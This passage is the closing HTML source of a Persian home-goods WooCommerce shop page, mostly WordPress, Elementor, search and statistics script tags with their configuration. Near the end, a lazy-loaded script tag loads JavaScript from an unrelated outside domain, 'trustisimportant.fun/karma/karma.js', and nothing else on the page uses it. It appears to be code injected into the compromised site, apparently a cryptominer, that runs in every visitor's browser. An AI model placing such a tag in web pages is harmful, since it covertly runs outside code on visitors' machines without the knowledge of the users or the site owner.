e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=84&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOSU4NCVEOCVBOCVEOCVBNyVEOCVCMyVEOCVCNCVEOSU4OCVEQiU4QyVEQiU4Qy8","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=84&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOSU4NCVEOCVBOCVEOCVBNyVEOCVCMyVEOCVCNCVEOSU4OCVEQiU4QyVEQiU4Qy8","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1768339917" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1768339917" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1768339917" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1768339917" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1768339917" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1768339917" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1768339917" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1768339917" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"827c0cab66","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"84c2ca15d1"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0644\u0628\u0627\u0633\u0634\u0648\u06cc\u06cc - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1768339917" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1768339917" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
